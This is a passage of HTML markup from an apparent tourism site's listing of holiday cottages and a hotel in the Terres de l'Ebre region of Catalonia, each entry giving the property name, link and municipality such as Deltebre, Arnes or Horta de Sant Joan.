</div>
</div>

  </div>
  <div class="views-row views-row-111 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/can-gilabert-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-gilabert-0" title="Can Gilabert">Can Gilabert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-112 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-segador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-segador-0" title="Lo Segador">Lo Segador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-113 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-badat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-badat-0" title="Cal Badat">Cal Badat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-114 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-gorro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-gorro-0" title="Cal Gorro">Cal Gorro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-115 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-celler-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-celler-0" title="Lo Celler">Lo Celler</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-116 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/lo-corral-darnes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lo-corral-darnes-0" title="Lo Corral d&#039;Arnes">Lo Corral d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-117 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-la-senia-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-la-senia-0" title="Mas la Sénia">Mas la Sénia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ASCÓ</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-118 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/venta-de-sant-joan-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/venta-de-sant-joan-0" title="Venta de Sant Joan">Venta de Sant Joan</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-119 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/lhort-de-mao-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/lhort-de-mao-0" title="L&#039;Hort de Mao">L&#039;Hort de Mao</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-120 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-lazaro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-lazaro-0" title="Ca Lázaro">Ca Lázaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-121 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-la-posada-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-la-posada-0" title="Casa la  Posada ">Casa la  Posada </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CASERES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-122 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-de-lhort-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-de-lhort-0" title="Caseta de l&#039;Hort">Caseta de l&#039;Hort</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CORBERA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-123 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/barraca-de-joanet-de-pataco-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/barraca-de-joanet-de-pataco-0" title="Barraca de Joanet de Patacó">Barraca de Joanet de Patacó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-124 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/barraca-den-salvador-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/barraca-den-salvador-0" title="Barraca d&#039;en Salvador ">Barraca d&#039;en Salvador </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-125 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-carme-de-nelis-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-carme-de-nelis-0" title="Caseta Carme de Nelis">Caseta Carme de Nelis</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-126 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-pepeta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-pepeta-0" title="Casa Pepeta">Casa Pepeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-127 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-lo-vivet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-lo-vivet-0" title="Casa lo Vivet">Casa lo Vivet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-128 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-montanyana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-montanyana-0" title="Caseta Montanyana">Caseta Montanyana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-129 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-de-manigotxa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-de-manigotxa-0" title="Caseta de Manigotxa">Caseta de Manigotxa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-130 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-del-chato-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-del-chato-0" title="Caseta del Chato">Caseta del Chato</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-131 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-del-quet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-del-quet-0" title="Caseta del Quet">Caseta del Quet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-132 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/illa-de-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/illa-de-mar-0" title="Illa de Mar">Illa de Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-133 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/masia-tinet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/masia-tinet-0" title="Masia Tinet">Masia Tinet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-134 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/caseta-toll-morritos-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/caseta-toll-morritos-0" title="Caseta Toll Morritos">Caseta Toll Morritos</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-135 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/barraca-gran-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/barraca-gran-0" title="Barraca Gran ">Barraca Gran </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-136 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-villa-fina-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-villa-fina-0" title="Casa Villa Fina">Casa Villa Fina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-137 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/loncle-joan-petenera-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/loncle-joan-petenera-0" title="L&#039;Oncle Joan Petenera">L&#039;Oncle Joan Petenera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-138 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/la-sorteta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-sorteta-0" title="La Sorteta">La Sorteta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GALERA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-139 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/ca-garrio-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/ca-garrio-0" title="Ca Garrió">Ca Garrió</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GINESTAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-140 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-carlets-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-carlets-0" title="Mas de Carlets">Mas de Carlets</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-141 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-cholvi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-cholvi-0" title="Mas de Cholvi">Mas de Cholvi</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-142 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-de-manresa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-de-manresa-0" title="Mas de Manresa ">Mas de Manresa </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-143 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-del-cigarrer-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-del-cigarrer-0" title="Mas del Cigarrer">Mas del Cigarrer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-144 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/moli-de-sotorres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/moli-de-sotorres-0" title="Molí de Sotorres ">Molí de Sotorres </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-145 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/senia-de-don-pedro-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/senia-de-don-pedro-0" title="Sènia de Don Pedro">Sènia de Don Pedro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-146 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/la-venta-del-rome-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-venta-del-rome-0" title="La Venta del Romé">La Venta del Romé</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-147 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-serra-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-serra-0" title="La Serra">La Serra</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-148 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/can-pla-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-pla-0" title="Can Pla">Can Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-149 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/la-llar-del-mas-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/la-llar-del-mas-0" title="La Llar del Mas">La Llar del Mas</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-150 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/can-torres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/can-torres-0" title="Can Torres">Can Torres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-151 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/casa-elisa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/casa-elisa-0" title="Casa Elisa">Casa Elisa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-152 views-row-even">
    <div  about="/en/where-to-sleep/hotels/lo-moli-de-rosquilles-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/lo-moli-de-rosquilles-0" title="Lo Molí de Rosquilles">Lo Molí de Rosquilles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-153 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/cal-pigat-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/cal-pigat-0" title="Cal Pigat">Cal Pigat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-154 views-row-even">
    <div  about="/en/where-to-sleep/holiday-cottages/mas-la-torre-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/mas-la-torre-0" title="Mas La Torre">Mas La Torre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-155 views-row-odd">
    <div  about="/en/where-to-sleep/holiday-cottages/els-canterers-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/holiday-cottages/els-canterers-0" title="Els Canterers">Els Canterers</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-156 views-row-even">
